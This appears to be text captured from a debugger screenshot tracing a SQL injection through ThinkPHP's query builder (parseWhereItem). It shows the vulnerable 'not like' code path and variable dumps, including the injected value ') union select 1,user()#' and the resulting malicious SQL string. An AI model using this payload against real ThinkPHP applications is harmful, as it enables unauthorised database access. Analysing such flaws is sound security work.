 1 // /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
2 abstract class Builder
3 {
4 protected function parseWhereItem($field, $val, $rule = '', $options = [], $binds = [], $bindName = null)
5 {
6 $key = $field ? $this->parseKey($field, $options) : ''; // 字段分析
7 list($exp, $value) = $val;
8 ⋮ $exp: "not like"
9 if (!in_array($exp, $this->exp)) { // 检测操作符
10 $exp = strtolower($exp);
11 if (isset($this->exp[$exp])) {
12 $exp = $this->exp[$exp];
13 }
14 }
15 ⋮
16 $whereStr = '';
17 elseif ('LIKE' == $exp || 'NOT LIKE' == $exp) {
18 // 模糊匹配
19 if (is_array($value)) {
20 foreach ($value as $item) {
21 $array[] = $key . ' ' . $exp . ' ' . $this->parseValue($item, $field);
22 }
23 $logic = isset($val[2]) ? $val[2] : 'AND';
24 $whereStr .= '(' . implode($array, ' ' . strtoupper($logic) . ' ') . ')';
25 }
26 ⋮
27 }
28 ⋮
29 return $whereStr;
30 }
31 }
exp: array(29)
eq: "="
neq: "<>"
gt: ">"
egt: ">="
lt: "<"
elt: "<="
notlike: "NOT LIKE"
not like: "NOT LIKE"
like: "LIKE"
in: "IN"
exp: "EXP"
notin: "NOT IN"
not in: "NOT IN"
between: "BETWEEN"
not between: "NOT BETWEEN"
notbetween: "NOT BETWEEN"
array(2)
0: "`username` NOT LIKE '%%'"
1: "`username` NOT LIKE '223'"
array(3)
0: "not like"
1: array(2)
0: "%%"
1: "223"
2: ") union select 1,user()#"
"(`username` NOT LIKE '%%' ) UNION SELECT 1,USER()# `username` NOT LIKE '223')"